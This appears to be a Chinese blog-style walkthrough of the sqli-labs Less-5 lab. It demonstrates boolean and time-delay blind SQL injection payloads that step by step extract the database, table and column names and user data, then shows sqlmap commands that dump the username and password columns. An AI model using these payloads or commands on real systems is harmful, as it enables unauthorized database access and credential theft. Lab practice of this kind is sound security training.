0x00 判断注入类型

首先还是像之前一样判断注入类型,字段长度以及错误回显等,在这一关发现无论怎么输入函数,永远只显示相同画面,错误输入则不显示,从此判断出这里不在使用联合注入查询,因为数据库不会回显输出字符,输出结果只存在0和1,程序已经禁止了数据库信息的返回显示。这是我们就要尝试进行盲注,可以尝试布尔型盲注、报错注入、时间延迟型盲注。这类型手工注入工程量很大,所以建议大家使用sqlmap,直接利用工具进行注入。

0x01 手工注入

1.采用布尔型注入

使用left(database(),n)函数猜解 database()为要截取的字符串,n为长度



id=1' and left(version(),1)=5 --+

因为知道数据库版本是5.0以上版本,所以实验猜解数据库第一个字符长度为5,结果回显正常说明我们的函数注入正确

根据回显一步步猜测数据库信息,这类注入如果手工注入信息量很大…

2.时间延迟注入

id=1' and If(ascii(substr(database(),1,1))=15,1,sleep(10))--+

这里采用了ascii码转换(百度ascii码一大堆)我们错误输入信息通过网络查看发现时间延迟了十秒

根据是否延迟判断数据库信息,这类时间延迟注入手工注入信息量非常大…

0x02 总结一下手工注入

1.判断注入点,方式与前面相同只是画面语句变换

?id=1 ' and if(1=0,1, sleep(10)) --+

2.判断数据库名

1)查询数据库长度

?id=1'and if(length(database())=8,sleep(10),1)--+

2)查询当前数据库第一个字符

?id=1' and If(ascii(substr(database(),1,1))=115,sleep(10),1)--+

以此类推…

3.猜解数据库表名

1)判断表名长度 用limit来控制猜解那个表 ,猜测security数据库里的第四个表的长度

?id=1'and If(length((select table_name from information_schema.tables where table_schema='security' limit 3,1))=5,sleep(10),1)--+

2)判断数据库表名第一个字符

?id=1'and If(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))=117,sleep(10),1)--+

以此类推…

4.猜解字段

1)猜测 security数据库 里的 users表 的第二个字段长度,也就是第二个列名的字段长度

?id=1'and If(length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1))=8,sleep(10),1)--+

2)猜测 security数据库 里的 users表 的第二个列名字段的第一个字符

?id=1'and If(ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),1,1))=117,sleep(10),1)--+

以此类推…

5.猜解字段具体值

1)猜测 security数据库 里的 users表 的第二个字段username的第一个数据的长度

?id=1'and If(length((select username from security.users limit 0,1))=4,sleep(10),1)--+

2)判断username列名的值第一个字符是否为A

?id=1' and if(ascii(substring((SELECT username FROM security.users),1,1))=119,sleep(10),1) --+

以此类推…

0x03 使用sqlmap注入

在这里通过实验发现手工注入此类型注入会消耗大量时间,这里使用一款工具注入,前面有文章详细介绍sqlmap使用。



1.扫描注入存在注入点

sqlmap.py -u "http://sqli/Less-5/?id=1"



2.查询数据库 –current-db

sqlmap.py -u "http://sqli/Less-5/?id=1" --current-db



3.查询数据库表 –tables

sqlmap.py -u "http://sqli/Less-5/?id=1" -D security --tables



4.查看列名信息 –columns

sqlmap.py -u "http://sqli/Less-5/?id=1" -D security -T users --columns



5.查看数值 –dump

sqlmap.py -u "http://sqli/Less-5/?id=1" -D security -T users -C username,password --dump

比起软件使用,还是要多锻炼手工注入❤